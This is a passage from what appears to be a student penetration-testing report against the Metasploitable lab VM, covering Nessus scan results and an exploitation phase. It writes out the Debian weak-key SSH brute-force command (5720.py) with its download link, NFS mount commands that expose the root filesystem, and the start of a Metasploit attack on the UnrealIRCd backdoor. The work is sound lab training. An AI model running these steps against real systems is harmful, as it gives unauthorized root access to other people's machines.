| My Scans                                                  |                                                                                                    |                                                          |                                                                                                    |
| All Scans                                                 | Search Scars<br>Q 4 Scans (1 Selected) Clear Selected Item                                                                                                    |                                                          |                                                                                                    |
| <b>n</b> Trash                                            | $=$ Name                                                                                                    | Schedule                                                 | Lest Modified v                                                                                                    |
| RESOURCES<br><b>D</b> Policies                            | New Network                                                                                                    | On Demand                                                | September 29 at 4:58 PM<br>$\triangleright$ $\times$                                                                                                    |
| <b>R</b> Plugin Rules<br><b>Gi Scanners</b>               | internal                                                                                                    | On Demand                                                | September 28 at 1:03 PM<br>$\mathbb{R}$ $\mathbb{R}$                                                                                                    |
|                                                           | Network Scan                                                                                                    | On Demand                                                | $\mathcal{L}$ September 28 at 12:43<br>$\sim$ 30<br>$\sim$                                                                                                    |
| TENABLE<br><b>SD</b> Community                            | $\blacktriangleright$ Motasploitable                                                                                                    | On Domand                                                | N/A<br>$\triangleright$ $\times$                                                                                                    |

**Figure 4.19:** Launch the vulnerability scan for Metasploitable

When the vulnerability scanning is finished, we are received and overview the results. Via inspection the results,we were concluded that Metasploitable machine (192.168.1.19) have the below vulnerabilities:

• 8 Critical
- 6 High
- 30 Medium
- 5 Low
- 133 Info

| Metasploitable<br>« Back to My Scans |                             |                |     | Configure | <b>Audit Trail</b> | Launch $\bullet$                                                                |                                                                                                    | Report $\star$ Export $\star$ |
|--------------------------------------|-----------------------------|----------------|-----|-----------|--------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| Hosts 1 Vulnerabilities 69           | History 1<br>Remediations 3 |                |     |           |                    |                                                                                 |                                                                                                    |                               |
| Filter · Search Hosts                | Q 1 Host                    |                |     |           |                    |                                                                                 |                                                                                                    |                               |
| $\Box$<br>Host                       | Vulnerabilities v           |                |     |           |                    | <b>Scan Details</b>                                                             |                                                                                                    |                               |
| 192.168.1.19                         | $8 - 6$<br>30 <sup>2</sup>  | 5 <sup>1</sup> | 133 |           | $>\,$              | Policy:<br>Status:<br>Scanner:<br>Start:<br>End:<br>Elapsed:<br>Vulnerabilities | <b>Basic Network Scan</b><br>Completed<br><b>Local Scanner</b><br>Today at 6:54 PM<br>Today at 7:04 PM<br>10 minutes |                               |
|                                      |                             |                | r   |           |                    |                                                                                 | $\bullet$ Critical<br>$e$ High<br>· Medium<br>$e$ Low<br>$e$ Info                                                    |                               |

**Figure 4.20:** Overall graph of vulnerabilities in Nessus tool

We can display more details about the know vulnerabilities that exist on the target machine by pressing the bar of vulnerabilities.

|                                                |                                                                                                    |                                                                                        |                |                                     | 12:28 PM $\Box$ 0 $\oplus$ <b>0 0 1 0 6</b> $\ominus$                                                                                                    |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------|-------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                |                                                                                                    | Nessus Essentials / Folders / View Scan - Mozilla Firefox                              |                |                                     | $   \times$                                                                                                    |
| $\bullet$ Nessus Essentials / Folde $\times$ + |                                                                                                    |                                                                                        |                |                                     |                                                                                                    |
| $\leftarrow$ $\rightarrow$ $\alpha$ $\omega$   | 1 1 https://kalilinux:8834/#/scans/reports/14/hosts/2/vulnerabilities                                                 |                                                                                        |                |                                     | $\cdots \; \heartsuit \; \, \& \;$<br>$\mathbb{R}$ in $\mathbb{C}$ is $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{C}$ in $\mathbb{$ |
|                                                | Kali Linux Kali Training Kali Tools & Kali Docs Kali Forums NetHunter 1 Offensive Security & Exploit-DB & GHDB 1 MSFU | <b>O</b> There's an error with your feed. Click here to view your license information. |                |                                     |                                                                                                    |
| nessus                                         | Settings<br><b>Scans</b>                                                                                              |                                                                                        |                |                                     | <b>A</b> apostolisus <b>B</b>                                                                                                    |
|                                                | Metasploitable / 192.168.1.19                                                                                         |                                                                                        |                |                                     |                                                                                                    |
| FOI DEBS<br>My Scans                           | « Back to Hosts                                                                                                    |                                                                                        |                | Configure Audit Trail               | Launch -<br>Report -<br>Export +                                                                                                    |
| <b>All Scans</b>                               | Vulnerabilities 69                                                                                                    |                                                                                        |                |                                     |                                                                                                    |
| ft Trash                                       |                                                                                                    |                                                                                        |                |                                     |                                                                                                    |
| <b>RESOURCES</b>                               | Q 69 Vulnerabilities<br>Filter v Search Vulnerabilities                                                               |                                                                                        |                |                                     |                                                                                                    |
| <b>D</b> Policies                              | Sev <sub>v</sub><br>Name                                                                                              | Family                                                                                 | Count          | 春                                   | <b>Host Details</b>                                                                                                    |
| <b>R</b> Plugin Rules                          | 2 SSL (Multiple Issues)<br><b>CRITICAL</b>                                                                            | Gain a shell remotely                                                                  | $\mathbf{3}$   | $\odot$                             | 192.168.1.19<br>IP:                                                                                                    |
| G Scanners                                     | <b>Bind Shell Backdoor Detection</b>                                                                                  | Backdoors                                                                              | п.             | $_{\odot}$                          | 00:C0:CA:A8:50:CE<br>MAC:<br>OS:<br>Linux Kemel 2.6 on Ubuntu 8.04                                                                                                    |
| TENABLE                                        |                                                                                                    |                                                                                        |                |                                     | (hardy)<br>December 19 at 6:54 PM<br>Start:                                                                                                    |
| <b>GD</b> Community<br><sup>(5)</sup> Research | NFS Exported Share Information Disclosure<br><b>SELTIGAL</b>                                                          | RPC                                                                                    | $\mathbf{1}$   | $\odot$                             | December 19 at 7:04 PM<br>End:                                                                                                    |
|                                                | Unix Operating System Unsupported Version Detection                                                                   | General                                                                                | $\mathbf{1}$   | $_{\odot}$<br>$\sim$                | 10 minutes<br>Elapsod:<br>KB:<br>Download                                                                                                    |
|                                                | UnrealIRCd Backdoor Detection<br><b>CRITICAL</b>                                                                      | Backdoors                                                                              | $\mathbf{1}$   | $\odot$<br>$\overline{\phantom{a}}$ |                                                                                                    |
|                                                | VNC Server 'password' Password<br><b>CRITICAL</b>                                                                     | Gain a shell remotely                                                                  | $\mathbf{1}$   | $\odot$<br>$\overline{\phantom{a}}$ | <b>Vulnerabilities</b>                                                                                                    |
|                                                | s DNS (Multiple Issues)<br>MIXED                                                                                      | DNS                                                                                    | 6              | $\odot$                             | · Critical<br>$e$ High<br>Modium<br>۰                                                                                                    |
|                                                | 5 ISC Bind (Multiple Issues)<br>MIXED                                                                                 | <b>DNS</b>                                                                             | 5              | $\odot$                             | · Low<br>$e$ into                                                                                                    |
|                                                | 2 SSL (Multiple Issues)<br><b>MXED</b>                                                                                | Service detection                                                                      | $\mathbf{3}$   | $\odot$<br>- 1                      |                                                                                                    |
|                                                | Web Server (Multiple Issues)<br>MXED                                                                                  | Web Servers                                                                            | 3              | $_{\odot}$                          |                                                                                                    |
|                                                | rlogin Service Detection<br>HIGH                                                                                      | Service detection                                                                      | $\mathbf{1}$   | $\odot$<br>$\overline{\phantom{a}}$ |                                                                                                    |
|                                                | 18 SSL (Multiple Issues)<br><b>MXED</b>                                                                               | General                                                                                | 28             | $\odot$<br>$\sim$ $\sim$            |                                                                                                    |
|                                                | <b>EXECUTER (Multiple Issues)</b><br><b>MXED</b>                                                                      | <b>Web Servers</b>                                                                     | 5              | $\odot$                             |                                                                                                    |
|                                                | SSH (Multiple Issues)<br>MIXED                                                                                        | Misc.                                                                                  | $\overline{4}$ | $\odot$<br>- 1                      |                                                                                                    |

**Figure 4.21:** List of vulnerabilities in Nessus tool

Furthermore,the Nessus tool provide us more details about each any vulnerabilities found on the target machine that may be important for the next phases.



**Figure 4.22:** Vulnerability details in Nessus tool

The most dangerous vulnerabilities in the Metasploitable that have found during the vulnerability assessment are described to the following table:





# 4.1.4 Phase E: Exploitation

The penultimate phase of penetration testing is the Exploitation which we try to exploit all the vulnerabilities that exists on the target machine. The unique purpose on this phase is to gain unauthorized access on the server, discover sensitive information such as passwords etc.

### *4.1.4.1 Verification of the known vulnerabilities*

Firstly, we verify whether the vulnerabilities that we were found in the previous phase are exists and can be exploited.

The first two vulnerabilities that exist on the above table are related with the OpenSSH/OpenSSL protocols. As we have discovered from the Nmap tool the target machine uses the OpenSSH 4.7p1 version on the port 22. This version of OpenSSH is very old as it was released on 2007. OpenSSH is open-source version of the SSH protocol which is a cryptographic network protocol used to connect with network services securely over an untrusted network. More simply, the SSH is a secure way to login to servers and embedded devices that support the SSH protocol. In the other side the OpenSSL is open source project for the SSL (Secure Socket Layer) and TLS (Transport Layer Security) protocols. The most popular and used application of OpenSSL is the HTTPS protocol. In our case the OpenSSH 4.7 used a component of the OpenSSL library in order to generate the secure asymmetric cryptographic keys. These keys are used to authenticate a client to an SSH server instead of passwords. This technique characterized as more secure than authentication via passwords. The vulnerability is specifically within the Pseudo Random Number Generation (PRNG) used by the OpenSSL. This algorithm generates predictable numbers and made vulnerable all the systems that use the OpenSSH 4.7

In order to start the exploitation, we downloaded the file debian ssh rsa 2048 x86.tar.bz2 from the GitHub repository ([https://github.com/offensive-security/exploitdb-bin](https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2)[sploits/raw/master/bin-sploits/5622.tar.bz2](https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2)) and extracted it to a directory on tester's Kali Linux machine.

This file contains 2048 bit RSA keys that were generated using the vulnerable OpenSSL library.



**Figure 4.23:** RSA keys that created with vulnerable OpenSSL library

With this file, we ran the exploit (5720.py) against the vulnerable host with the below command:

#### python 5720.py rsa/2048/ 192.168.1.19 root 22 10

Shell No.1  $\times$ File Actions Edit View Help root@KaliLinux:~/Desktop# python 5720.py rsa/2048/ 192.168.1.19 root 22 10 -OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org<br>Tested 20 keys | Remaining 32748 keys | Aprox. Speed 4/sec<br>Tested 40 keys | Remaining 32728 keys | Aprox. Speed 4/sec Tested 20 keys<br>Tested 40 keys

**Figure 4.24**: Launch the exploit with RSA keys

| Table 4.5: The parameters that used on exploit |                                                                                            |  |  |  |  |
|------------------------------------------------|--------------------------------------------------------------------------------------------|--|--|--|--|
| <b>Parameters</b>                              | Description                                                                                |  |  |  |  |
| rsa/2048/                                      | The directory that contains the RSA keys<br>which generated with the vulnerable<br>OpenSSH |  |  |  |  |
| 192.168.1.19                                   | machine<br>The<br>IP of the<br>target<br>(Metasploitable)                                  |  |  |  |  |
| root                                           | The User to attempt logging in as                                                          |  |  |  |  |
| 22                                             | The port to connect (Source: Nmap results)                                                 |  |  |  |  |
| 10                                             | How many threads run the script                                                            |  |  |  |  |

The result of the above command is the below:

```
Key Found in file: 57c3115d77c56390332dc5c49978627a-5429
Tested 30229 keys | Remaining 2539 keys | Aprox. Speed 7/sec<br>root@KaliLinux:~/Desktop# |
```
**Figure 4.25:** The result of exploit

The RSA key that has been matched is the private key associated with the root user's public/private key pair. This mean that we can log in as root user on this server. In order to login to the server with this key we executed the following command:



**Figure 4.26:** Command to login to the server with RSA key

As you can see in the below printscreen we achieved to login on the target machine as root user.



**Figure 4.27:** Logged in to the server with RSA key

The third vulnerability of the above table is related with the NFS (Network File System) which is a service that can be found in the Linux systems and allow users to access shared directories in a network. From the phase B&C we have identify that the nfs service running on the port 2049.



**Figure 4.28:** Information that is displayed for the second vulnerability

Then we ran the command showmount -e 192.168.1.19 in order to list the accessible shares of remote system.



**Figure 4.29:** Launch the showmount command

The result that we received is:



**Figure 4.30:** The result of showmount command

This mean that the root directory is shared over the network. Then we executed the following commands:

- 1. mkdir /temp
- 2. mount -t nfs 192.168.1.19:/ /temp -o nolock
- 3. df -f
- 4. cd /temp



**Figure 4.31:** The result of mount the share directory

**7**The result of these commands is that we had mount the share directory of remote system and we had access in the file system on the target machine.

The fourth vulnerability on the list is related UnrealIRCd which is an Open-Source IRC server. This type of server runs on Linux,OS X and windows operating systems. The IRC server (Internet Relay Chat) is an application layer protocol that facilitates communication in the form of text. We have extracted some useful information about this particular vulnerability from the Nessus tool:



**Figure 4.32:** Information that is displayed for the third vulnerability

### **Exploitable With**

Metasploit (UnrealIRCD 3.2.8.1 Backdoor **Command Execution)** CANVAS ()

#### **Reference Information**

BID: 40820 CVE: CVE-2010-2075

**Figure 4.33:** Reference information for vulnerability

In order to examine this vulnerability CVE 2010-2075, we used the Metasploit tool.

First of all, we opened the Metasploit tool in the Kali Linux machine and we searched for the specific exploit on the Metasploit (2010-2075).



**Figure 4.34:** Finding the exploit on the Metasploit tool

Then we used this exploit with the command use and we configured the options as shown on the below prinscreen:

